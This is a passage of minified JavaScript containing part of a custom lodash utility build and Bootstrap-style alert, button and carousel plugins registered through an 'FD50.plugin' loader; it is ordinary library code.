}var m=c&u,p=c&n,s=c&o,t=c&(q|r),v=c&w,x=s?b:pf(a);return y}function rf(a,c,d,e,f,g,h,i,j,k){var l=c&q,m=l?h:b,r=l?b:h,u=l?g:b,v=l?b:g;c|=l?s:t,c&=~(l?t:s),c&p||(c&=~(n|o));var w=[a,c,f,u,m,v,r,i,j,k],x=d.apply(b,w);return Wf(a)&&fg(x,w),x.placeholder=e,ig(x,a,c)}function sf(a,c,d,e){return a===b||Sg(a,Kb[d])&&!Nb.call(e,d)?c:a}function tf(a,c,d,e,f,g){var h=d&l,i=a.length,j=c.length;if(i!=j&&!(h&&j>i))return!1;var k=g.get(a);if(k&&g.get(c))return k==c;var n=-1,o=!0,p=d&m?new Sd:b;for(g.set(a,c),g.set(c,a);++n<i;){var q=a[n],r=c[n];
if(e)var s=h?e(r,q,n,c,a,g):e(q,r,n,a,c,g);if(s!==b){if(s)continue;o=!1;break}if(p){if(!rc(c,function(a,b){return Cc(p,b)||q!==a&&!f(q,a,d,e,g)?void 0:p.push(b)})){o=!1;break}}else if(q!==r&&!f(q,r,d,e,g)){o=!1;break}}return g["delete"](a),g["delete"](c),o}function uf(a,b,c,d,e,f,g){switch(c){case bb:if(a.byteLength!=b.byteLength||a.byteOffset!=b.byteOffset)return!1;a=a.buffer,b=b.buffer;case ab:return a.byteLength==b.byteLength&&f(new $b(a),new $b(b))?!0:!1;case L:case M:case R:return Sg(+a,+b);case N:return a.name==b.name&&a.message==b.message;
case W:case Y:return a==b+"";case Q:var h=Hc;case X:var i=d&l;if(h||(h=Kc),a.size!=b.size&&!i)return!1;var j=g.get(a);if(j)return j==b;d|=m,g.set(a,b);var k=tf(h(a),h(b),d,e,f,g);return g["delete"](a),k;case Z:if(qd)return qd.call(a)==qd.call(b)}return!1}function vf(a,c,d,e,f,g){var h=d&l,i=xf(a),j=i.length,k=xf(c),m=k.length;if(j!=m&&!h)return!1;for(var n=j;n--;){var o=i[n];if(!(h?o in c:Nb.call(c,o)))return!1}var p=g.get(a);if(p&&g.get(c))return p==c;var q=!0;g.set(a,c),g.set(c,a);for(var r=h;++n<j;){o=i[n];
var s=a[o],t=c[o];if(e)var u=h?e(t,s,o,c,a,g):e(s,t,o,a,c,g);if(!(u===b?s===t||f(s,t,d,e,g):u)){q=!1;break}r||(r="constructor"==o)}if(q&&!r){var v=a.constructor,w=c.constructor;v!=w&&"constructor"in a&&"constructor"in c&&!("function"==typeof v&&v instanceof v&&"function"==typeof w&&w instanceof w)&&(q=!1)}return g["delete"](a),g["delete"](c),q}function wf(a){return hg(cg(a,b,pg),a+"")}function xf(a){return qe(a,qh,Hf)}function yf(a){return qe(a,rh,If)}function Af(a){for(var b=a.name+"",c=jd[b],d=Nb.call(jd,b)?c.length:0;d--;){var e=c[d],f=e.func;
if(null==f||f==a)return e.name}return b}function Bf(a){var b=Nb.call(sd,"placeholder")?sd:a;return b.placeholder}function Cf(){var a=sd.iteratee||wh;return a=a===wh?Ce:a,arguments.length?a(arguments[0],arguments[1]):a}function Df(a,b){var c=a.__data__;return Vf(b)?c["string"==typeof b?"string":"hash"]:c.map}function Ef(a){for(var b=qh(a),c=b.length;c--;){var d=b[c],e=a[d];b[c]=[d,e,Zf(e)]}return b}function Ff(a,c){var d=Ec(a,c);return Ae(d)?d:b}function Gf(a){var c=Nb.call(a,wc),d=a[wc];try{a[wc]=b;var e=!0}catch(f){}var g=Qb.call(a);
return e&&(c?a[wc]=d:delete a[wc]),g}function Kf(a,b,c){for(var d=-1,e=c.length;++d<e;){var f=c[d],g=f.size;switch(f.type){case"drop":a+=g;break;case"dropRight":b-=g;break;case"take":b=Zc(b,a+g);break;case"takeRight":a=Yc(a,b-g)}}return{start:a,end:b}}function Lf(a){var b=a.match(sb);return b?b[1].split(tb):[]}function Mf(a,b,c){b=Ve(b,a);for(var d=-1,e=b.length,f=!1;++d<e;){var g=lg(b[d]);if(!(f=null!=a&&c(a,g)))break;a=a[g]}return f||++d!=e?f:(e=null==a?0:a.length,!!e&&_g(e)&&Sf(g,e)&&(Ug(a)||Tg(a)))}function Nf(a){var b=a.length,c=a.constructor(b);
return b&&"string"==typeof a[0]&&Nb.call(a,"index")&&(c.index=a.index,c.input=a.input),c}function Of(a){return"function"!=typeof a.constructor||Yf(a)?{}:td(bc(a))}function Pf(a,b,c,d){var e=a.constructor;switch(b){case ab:return Ye(a);case L:case M:return new e(+a);case bb:return Ze(a,d);case cb:case db:case eb:case fb:case gb:case hb:case ib:case jb:case kb:return cf(a,d);case Q:return $e(a,d,c);case R:case Y:return new e(a);case W:return _e(a);case X:return af(a,d,c);case Z:return bf(a)}}function Qf(a,b){var c=b.length;
if(!c)return a;var d=c-1;return b[d]=(c>1?"& ":"")+b[d],b=b.join(c>2?", ":" "),a.replace(rb,"{\n/* [wrapped with "+b+"] */\n")}function Rf(a){return Ug(a)||Tg(a)||!!(sc&&a&&a[sc])}function Sf(a,b){return b=null==b?D:b,!!b&&("number"==typeof a||Ab.test(a))&&a>-1&&a%1==0&&b>a}function Tf(a,b,c){if(!ah(c))return!1;var d=typeof b;return("number"==d?Vg(c)&&Sf(b,c.length):"string"==d&&b in c)?Sg(c[b],a):!1}function Uf(a,b){if(Ug(a))return!1;var c=typeof a;return"number"==c||"symbol"==c||"boolean"==c||null==a||dh(a)?!0:mb.test(a)||!lb.test(a)||null!=b&&a in Eb(b)
}function Vf(a){var b=typeof a;return"string"==b||"number"==b||"symbol"==b||"boolean"==b?"__proto__"!==a:null===a}function Wf(a){var b=Af(a),c=sd[b];if("function"!=typeof c||!(b in wd.prototype))return!1;if(a===c)return!0;var d=zf(c);return!!d&&a===d[0]}function Xf(a){return!!Pb&&Pb in a}function Yf(a){var b=a&&a.constructor,c="function"==typeof b&&b.prototype||Kb;return a===c}function Zf(a){return a===a&&!ah(a)}function $f(a,c){return function(d){return null==d?!1:d[a]===c&&(c!==b||a in Eb(d))}}function _f(a){var b=Pg(a,function(a){return c.size===g&&c.clear(),a
}),c=b.cache;return b}function ag(a){var b=[];if(null!=a)for(var c in Eb(a))b.push(c);return b}function bg(a){return Qb.call(a)}function cg(a,c,d){return c=Yc(c===b?a.length-1:c,0),function(){for(var b=arguments,e=-1,f=Yc(b.length-c,0),g=h(f);++e<f;)g[e]=b[c+e];e=-1;for(var i=h(c+1);++e<c;)i[e]=b[e];return i[c]=d(g),jc(a,this,i)}}function dg(a,b){return b.length<2?a:pe(a,Re(b,0,-1))}function eg(a,c){for(var d=a.length,e=Zc(c.length,d),f=hf(a);e--;){var g=c[e];a[e]=Sf(g,d)?f[g]:b}return a}function ig(a,b,c){var d=b+"";
return hg(a,Qf(d,ng(Lf(d),c)))}function jg(a){var c=0,d=0;return function(){var e=$c(),f=y-(e-d);if(d=e,f>0){if(++c>=x)return arguments[0]}else c=0;return a.apply(b,arguments)}}function lg(a){if("string"==typeof a||dh(a))return a;var b=a+"";return"0"==b&&1/a==-C?"-0":b}function mg(a){if(null!=a){try{return Mb.call(a)}catch(b){}try{return a+""}catch(b){}}return""}function ng(a,b){return kc(H,function(c){var d="_."+c[0];b&c[1]&&!mc(a,d)&&a.push(d)}),a.sort()}function og(a){if(a instanceof wd)return a.clone();var b=new vd(a.__wrapped__,a.__chain__);
return b.__actions__=hf(a.__actions__),b.__index__=a.__index__,b.__values__=a.__values__,b}function pg(a){var b=null==a?0:a.length;return b?le(a,1):[]}function qg(a,b,c){var d=null==a?0:a.length;if(!d)return-1;var e=null==c?0:ih(c);return 0>e&&(e=Yc(d+e,0)),uc(a,b,e)}function sg(a){var c=null==a?0:a.length;return c?a[c-1]:b}function ug(a,b){return a&&a.length&&b&&b.length?Me(a,b):a}function vg(a){return null==a?a:bd.call(a)}function xg(a){var b=sd(a);return b.__chain__=!0,b}function yg(a,b){return b(a),a}function zg(a,b){return b(a)
}function Bg(){return xg(this)}function Cg(){return new vd(this.value(),this.__chain__)}function Dg(){this.__values__===b&&(this.__values__=gh(this.value()));var a=this.__index__>=this.__values__.length,c=a?b:this.__values__[this.__index__++];return{done:a,value:c}}function Eg(){return this}function Fg(a){for(var c,d=this;d instanceof ud;){var e=og(d);e.__index__=0,e.__values__=b,c?f.__wrapped__=e:c=e;var f=e;d=d.__wrapped__}return f.__wrapped__=a,c}function Gg(){var a=this.__wrapped__;if(a instanceof wd){var c=a;
return this.__actions__.length&&(c=new wd(this)),c=c.reverse(),c.__actions__.push({func:zg,args:[vg],thisArg:b}),new vd(c,this.__chain__)}return this.thru(vg)}function Hg(){return Te(this.__wrapped__,this.__actions__)}function Ig(a,b){var c=Ug(a)?lc:ke;return c(a,Cf(b,3))}function Jg(a,b){var c=Ug(a)?kc:je;return c(a,Cf(b,3))}function Kg(a,b){var c=Ug(a)?oc:Fe;return c(a,Cf(b,3))}function Ng(a,c,d){function p(c){var d=f,e=g;return f=g=b,l=c,i=a.apply(e,d)}function q(a){return l=a,j=gg(t,c),m?p(a):i}function r(a){var b=a-k,d=a-l,e=c-b;
return n?Zc(e,h-d):e}function s(a){var d=a-k,e=a-l;return k===b||d>=c||0>d||n&&e>=h}function t(){var a=Mg();return s(a)?u(a):(j=gg(t,r(a)),void 0)}function u(a){return j=b,o&&f?p(a):(f=g=b,i)}function v(){j!==b&&We(j),l=0,f=k=g=j=b}function w(){return j===b?i:u(Mg())}function x(){var a=Mg(),d=s(a);if(f=arguments,g=this,k=a,d){if(j===b)return q(k);if(n)return j=gg(t,c),p(k)}return j===b&&(j=gg(t,c)),i}var f,g,h,i,j,k,l=0,m=!1,n=!1,o=!0;if("function"!=typeof a)throw new Hb(e);return c=jh(c)||0,ah(d)&&(m=!!d.leading,n="maxWait"in d,h=n?Yc(jh(d.maxWait)||0,c):h,o="trailing"in d?!!d.trailing:o),x.cancel=v,x.flush=w,x
}function Pg(a,b){if("function"!=typeof a||null!=b&&"function"!=typeof b)throw new Hb(e);var c=function(){var d=arguments,e=b?b.apply(this,d):d[0],f=c.cache;if(f.has(e))return f.get(e);var g=a.apply(this,d);return c.cache=f.set(e,g)||f,g};return c.cache=new(Pg.Cache||Md),c}function Qg(a){if("function"!=typeof a)throw new Hb(e);return function(){var b=arguments;switch(b.length){case 0:return!a.call(this);case 1:return!a.call(this,b[0]);case 2:return!a.call(this,b[0],b[1]);case 3:return!a.call(this,b[0],b[1],b[2])
}return!a.apply(this,b)}}function Rg(a,b,c){var d=!0,f=!0;if("function"!=typeof a)throw new Hb(e);return ah(c)&&(d="leading"in c?!!c.leading:d,f="trailing"in c?!!c.trailing:f),Ng(a,b,{leading:d,maxWait:b,trailing:f})}function Sg(a,b){return a===b||a!==a&&b!==b}function Vg(a){return null!=a&&_g(a.length)&&!$g(a)}function Wg(a){return bh(a)&&Vg(a)}function Xg(a){return a===!0||a===!1||bh(a)&&re(a)==L}function Zg(a){if(null==a)return!0;if(Vg(a)&&(Ug(a)||"string"==typeof a||"function"==typeof a.splice||Yg(a)||eh(a)||Tg(a)))return!a.length;
var b=Jf(a);if(b==Q||b==X)return!a.size;if(Yf(a))return!De(a).length;for(var c in a)if(Nb.call(a,c))return!1;return!0}function $g(a){if(!ah(a))return!1;var b=re(a);return b==O||b==P||b==K||b==V}function _g(a){return"number"==typeof a&&a>-1&&a%1==0&&D>=a}function ah(a){var b=typeof a;return null!=a&&("object"==b||"function"==b)}function bh(a){return null!=a&&"object"==typeof a}function ch(a){return"string"==typeof a||!Ug(a)&&bh(a)&&re(a)==Y}function dh(a){return"symbol"==typeof a||bh(a)&&re(a)==Z}function fh(a){return a===b
}function gh(a){if(!a)return[];if(Vg(a))return ch(a)?Mc(a):hf(a);if(tc&&a[tc])return Gc(a[tc]());var b=Jf(a),c=b==Q?Hc:b==X?Kc:th;return c(a)}function hh(a){if(!a)return 0===a?a:0;if(a=jh(a),a===C||a===-C){var b=0>a?-1:1;return b*E}return a===a?a:0}function ih(a){var b=hh(a),c=b%1;return b===b?c?b-c:b:0}function jh(a){if("number"==typeof a)return a;if(dh(a))return F;if(ah(a)){var b="function"==typeof a.valueOf?a.valueOf():a;a=ah(b)?b+"":b}if("string"!=typeof a)return 0===a?a:+a;a=a.replace(qb,"");var c=xb.test(a);
return c||zb.test(a)?Zb(a.slice(2),c?2:8):wb.test(a)?F:+a}function kh(a){return null==a?"":Se(a)}function nh(a,c,d){var e=null==a?b:pe(a,c);return e===b?d:e}function oh(a,b){return null!=a&&Mf(a,b,se)}function ph(a,b){return null!=a&&Mf(a,b,te)}function qh(a){return Vg(a)?_d(a):De(a)}function rh(a){return Vg(a)?_d(a,!0):Ee(a)}function th(a){return null==a?[]:Bc(a,qh(a))}function uh(a){return function(){return a}}function vh(a){return a}function wh(a){return Ce("function"==typeof a?a:ge(a,i))}function xh(a,b,c){var d=qh(b),e=oe(b,d);
null!=c||ah(b)&&(e.length||!d.length)||(c=b,b=a,a=this,e=oe(b,qh(b)));var f=!(ah(c)&&"chain"in c&&!c.chain),g=$g(a);return kc(e,function(c){var d=b[c];a[c]=d,g&&(a.prototype[c]=function(){var b=this.__chain__;if(f||b){var c=a(this.__wrapped__),e=c.__actions__=hf(this.__actions__);return e.push({func:d,args:arguments,thisArg:a}),c.__chain__=b,c}return d.apply(a,pc([this.value()],arguments))})}),a}function yh(){}function zh(a){return Uf(a)?xc(lg(a)):Le(a)}function Ah(){return[]}function Bh(){return!1}a=null==a?ac:Pc.defaults(ac.Object(),a,Pc.pick(ac,Wb));
var h=a.Array,v=a.Date,Cb=(a.Error,a.Function),Db=a.Math,Eb=a.Object,Fb=a.RegExp,Gb=a.String,Hb=a.TypeError,Ib=h.prototype,Jb=Cb.prototype,Kb=Eb.prototype,Lb=a["__core-js_shared__"],Mb=Jb.toString,Nb=Kb.hasOwnProperty,Pb=function(){var a=/[^.]+$/.exec(Lb&&Lb.keys&&Lb.keys.IE_PROTO||"");return a?"Symbol(src)_1."+a:""}(),Qb=Kb.toString,Tb=(Mb.call(Eb),ac._,Fb("^"+Mb.call(Nb).replace(pb,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$")),Ub=dc?a.Buffer:b,Vb=a.Symbol,$b=a.Uint8Array,_b=Ub?Ub.allocUnsafe:b,bc=Ic(Eb.getPrototypeOf,Eb),cc=Eb.create,ec=Kb.propertyIsEnumerable,fc=Ib.splice,sc=Vb?Vb.isConcatSpreadable:b,tc=Vb?Vb.iterator:b,wc=Vb?Vb.toStringTag:b,Fc=function(){try{var a=Ff(Eb,"defineProperty");
return a({},"",{}),a}catch(b){}}(),Lc=a.clearTimeout!==ac.clearTimeout&&a.clearTimeout,Nc=v&&v.now!==ac.Date.now&&v.now,Oc=a.setTimeout!==ac.setTimeout&&a.setTimeout,Tc=(Db.ceil,Db.floor,Eb.getOwnPropertySymbols),Uc=Ub?Ub.isBuffer:b,Xc=(a.isFinite,Ib.join,Ic(Eb.keys,Eb)),Yc=Db.max,Zc=Db.min,$c=v.now,bd=(a.parseInt,Db.random,Ib.reverse),cd=Ff(a,"DataView"),dd=Ff(a,"Map"),ed=Ff(a,"Promise"),fd=Ff(a,"Set"),gd=Ff(a,"WeakMap"),hd=Ff(Eb,"create"),id=gd&&new gd,jd={},kd=mg(cd),ld=mg(dd),md=mg(ed),nd=mg(fd),od=mg(gd),pd=Vb?Vb.prototype:b,qd=pd?pd.valueOf:b,rd=pd?pd.toString:b,td=function(){function a(){}return function(c){if(!ah(c))return{};
if(cc)return cc(c);a.prototype=c;var d=new a;return a.prototype=b,d}}();sd.prototype=ud.prototype,sd.prototype.constructor=sd,vd.prototype=td(ud.prototype),vd.prototype.constructor=vd,wd.prototype=td(ud.prototype),wd.prototype.constructor=wd,Ad.prototype.clear=Bd,Ad.prototype["delete"]=Cd,Ad.prototype.get=Dd,Ad.prototype.has=Ed,Ad.prototype.set=Fd,Gd.prototype.clear=Hd,Gd.prototype["delete"]=Id,Gd.prototype.get=Jd,Gd.prototype.has=Kd,Gd.prototype.set=Ld,Md.prototype.clear=Nd,Md.prototype["delete"]=Od,Md.prototype.get=Pd,Md.prototype.has=Qd,Md.prototype.set=Rd,Sd.prototype.add=Sd.prototype.push=Td,Sd.prototype.has=Ud,Vd.prototype.clear=Wd,Vd.prototype["delete"]=Xd,Vd.prototype.get=Yd,Vd.prototype.has=Zd,Vd.prototype.set=$d;
var je=nf(ne),me=of(),Pe=id?function(a,b){return id.set(a,b),a}:vh,Qe=Fc?function(a,b){return Fc(a,"toString",{configurable:!0,enumerable:!1,value:uh(b),writable:!0})}:vh,We=Lc||function(a){return ac.clearTimeout(a)},zf=id?function(a){return id.get(a)}:yh,Hf=Tc?function(a){return null==a?[]:(a=Eb(a),lc(Tc(a),function(b){return ec.call(a,b)}))}:Ah,If=Tc?function(a){for(var b=[];a;)pc(b,Hf(a)),a=bc(a);return b}:Ah,Jf=re;(cd&&Jf(new cd(new ArrayBuffer(1)))!=bb||dd&&Jf(new dd)!=Q||ed&&Jf(ed.resolve())!=U||fd&&Jf(new fd)!=X||gd&&Jf(new gd)!=_)&&(Jf=function(a){var c=re(a),d=c==T?a.constructor:b,e=d?mg(d):"";
if(e)switch(e){case kd:return bb;case ld:return Q;case md:return U;case nd:return X;case od:return _}return c});var fg=jg(Pe),gg=Oc||function(a,b){return ac.setTimeout(a,b)},hg=jg(Qe),kg=_f(function(a){var b=[];return nb.test(a)&&b.push(""),a.replace(ob,function(a,c,d,e){b.push(d?e.replace(ub,"$1"):c||a)}),b}),rg=Ne(function(a){var b=oc(a,Ue);return b.length&&b[0]===a[0]?ue(b):[]}),tg=Ne(ug),wg=Ne(function(a,b){return Wg(a)?ie(a,b):[]}),Lg=(wf(function(a){var c=a.length,d=c?a[0]:0,e=this.__wrapped__,f=function(b){return fe(b,a)
};return!(c>1||this.__actions__.length)&&e instanceof wd&&Sf(d)?(e=e.slice(d,+d+(c?1:0)),e.__actions__.push({func:zg,args:[f],thisArg:b}),new vd(e,this.__chain__).thru(function(a){return c&&!a.length&&a.push(b),a})):this.thru(f)}),Ne(function(a,b){if(null==a)return[];var c=b.length;return c>1&&Tf(a,b[0],b[1])?b=[]:c>2&&Tf(b[0],b[1],b[2])&&(b=[b[0]]),Ie(a,le(b,1),[])})),Mg=Nc||function(){return ac.Date.now()},Og=Ne(function(a,b,c){return he(a,jh(b)||0,c)});Pg.Cache=Md;var Tg=we(function(){return arguments}())?we:function(a){return bh(a)&&Nb.call(a,"callee")&&!ec.call(a,"callee")
},Ug=h.isArray,Yg=Uc||Bh,eh=gc?Ac(gc):Be,lh=mf(function(a,b,c,d){jf(b,rh(b),a,d)}),mh=Ne(function(a){return a.push(b,sf),jc(lh,b,a)}),sh=wf(function(a,b){return null==a?{}:Je(a,b)});return sd.assignInWith=lh,sd.chain=xg,sd.constant=uh,sd.debounce=Ng,sd.defaults=mh,sd.delay=Og,sd.filter=Ig,sd.flatten=pg,sd.intersection=rg,sd.iteratee=wh,sd.keys=qh,sd.keysIn=rh,sd.map=Kg,sd.memoize=Pg,sd.mixin=xh,sd.negate=Qg,sd.pick=sh,sd.property=zh,sd.pull=tg,sd.pullAll=ug,sd.reverse=vg,sd.sortBy=Lg,sd.tap=yg,sd.throttle=Rg,sd.thru=zg,sd.toArray=gh,sd.values=th,sd.without=wg,sd.extendWith=lh,xh(sd,sd),sd.eq=Sg,sd.forEach=Jg,sd.get=nh,sd.has=oh,sd.hasIn=ph,sd.identity=vh,sd.indexOf=qg,sd.isArguments=Tg,sd.isArray=Ug,sd.isArrayLike=Vg,sd.isArrayLikeObject=Wg,sd.isBoolean=Xg,sd.isBuffer=Yg,sd.isEmpty=Zg,sd.isFunction=$g,sd.isLength=_g,sd.isObject=ah,sd.isObjectLike=bh,sd.isString=ch,sd.isSymbol=dh,sd.isTypedArray=eh,sd.isUndefined=fh,sd.last=sg,sd.stubArray=Ah,sd.stubFalse=Bh,sd.noop=yh,sd.now=Mg,sd.runInContext=Qc,sd.toFinite=hh,sd.toInteger=ih,sd.toNumber=jh,sd.toString=kh,sd.each=Jg,xh(sd,function(){var a={};
return ne(sd,function(b,c){Nb.call(sd.prototype,c)||(a[c]=b)}),a}(),{chain:!1}),sd.VERSION=c,kc(["drop","take"],function(a,c){wd.prototype[a]=function(d){d=d===b?1:Yc(ih(d),0);var e=this.__filtered__&&!c?new wd(this):this.clone();return e.__filtered__?e.__takeCount__=Zc(d,e.__takeCount__):e.__views__.push({size:Zc(d,G),type:a+(e.__dir__<0?"Right":"")}),e},wd.prototype[a+"Right"]=function(b){return this.reverse()[a](b).reverse()}}),kc(["filter","map","takeWhile"],function(a,b){var c=b+1,d=c==z||c==B;wd.prototype[a]=function(a){var b=this.clone();
return b.__iteratees__.push({iteratee:Cf(a,3),type:c}),b.__filtered__=b.__filtered__||d,b}}),kc(["head","last"],function(a,b){var c="take"+(b?"Right":"");wd.prototype[a]=function(){return this[c](1).value()[0]}}),kc(["initial","tail"],function(a,b){var c="drop"+(b?"":"Right");wd.prototype[a]=function(){return this.__filtered__?new wd(this):this[c](1)}}),wd.prototype.compact=function(){return this.filter(vh)},wd.prototype.find=function(a){return this.filter(a).head()},wd.prototype.findLast=function(a){return this.reverse().find(a)
},wd.prototype.invokeMap=Ne(function(a,b){return"function"==typeof a?new wd(this):this.map(function(c){return ve(c,a,b)})}),wd.prototype.reject=function(a){return this.filter(Qg(Cf(a)))},wd.prototype.slice=function(a,c){a=ih(a);var d=this;return d.__filtered__&&(a>0||0>c)?new wd(d):(0>a?d=d.takeRight(-a):a&&(d=d.drop(a)),c!==b&&(c=ih(c),d=0>c?d.dropRight(-c):d.take(c-a)),d)},wd.prototype.takeRightWhile=function(a){return this.reverse().takeWhile(a).reverse()},wd.prototype.toArray=function(){return this.take(G)
},ne(wd.prototype,function(a,c){var d=/^(?:filter|find|map|reject)|While$/.test(c),e=/^(?:head|last)$/.test(c),f=sd[e?"take"+("last"==c?"Right":""):c],g=e||/^find/.test(c);f&&(sd.prototype[c]=function(){var c=this.__wrapped__,h=e?[1]:arguments,i=c instanceof wd,j=h[0],k=i||Ug(c),l=function(a){var b=f.apply(sd,pc([a],h));return e&&m?b[0]:b};k&&d&&"function"==typeof j&&1!=j.length&&(i=k=!1);var m=this.__chain__,n=!!this.__actions__.length,o=g&&!m,p=i&&!n;if(!g&&k){c=p?c:new wd(this);var q=a.apply(c,h);return q.__actions__.push({func:zg,args:[l],thisArg:b}),new vd(q,m)
}return o&&p?a.apply(this,h):(q=this.thru(l),o?e?q.value()[0]:q.value():q)})}),kc(["pop","push","shift","sort","splice","unshift"],function(a){var b=Ib[a],c=/^(?:push|sort|unshift)$/.test(a)?"tap":"thru",d=/^(?:pop|shift)$/.test(a);sd.prototype[a]=function(){var a=arguments;if(d&&!this.__chain__){var e=this.value();return b.apply(Ug(e)?e:[],a)}return this[c](function(c){return b.apply(Ug(c)?c:[],a)})}}),ne(wd.prototype,function(a,b){var c=sd[b];if(c){var d=c.name+"",e=jd[d]||(jd[d]=[]);e.push({name:b,func:c})
}}),jd[qf(b,o).name]=[{name:"wrapper",func:b}],wd.prototype.clone=xd,wd.prototype.reverse=yd,wd.prototype.value=zd,sd.prototype.chain=Bg,sd.prototype.commit=Cg,sd.prototype.next=Dg,sd.prototype.plant=Fg,sd.prototype.reverse=Gg,sd.prototype.toJSON=sd.prototype.valueOf=sd.prototype.value=Hg,sd.prototype.first=sd.prototype.head,tc&&(sd.prototype[tc]=Eg),sd},Pc=Oc(),Pc=a._=Oc();Pc.pluck=Pc.map,a.each(Pc,function(b,c){Object.hasOwnProperty.call(Pc,b)&&!/VERSION/.test(name)&&(a[b]||(a[b]=c))})}),FD50.plugin("bootstrap",function(a){var b=a;
+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()
})}(b),+function(a){"use strict";var b='[data-bp-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function f(){e.trigger("closed.bs.alert").remove()}var c=a(this),d=c.attr("data-target");d||(d=c.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));var e=a(d);b&&b.preventDefault(),e.length||(e=c.hasClass("alert")?c:c.parent()),e.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(e.removeClass("in"),a.support.transition&&e.hasClass("fade")?e.one(a.support.transition.end,f).emulateTransitionEnd(150):f())
};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(b),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();
a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-bp-toggle="buttons"]'),b=!0;if(a.length){var c=this.$element.find("input");"radio"===c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?b=!1:a.find(".active").removeClass("active")),b&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")
}b&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-bp-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()
})}(b),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this
},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this
},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);
b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")
}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-bp-slide], [data-bp-slide-to]",function(b){var d,c=a(this),e=a(c.attr("data-target")||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),c.data()),g=c.attr("data-bp-slide-to");
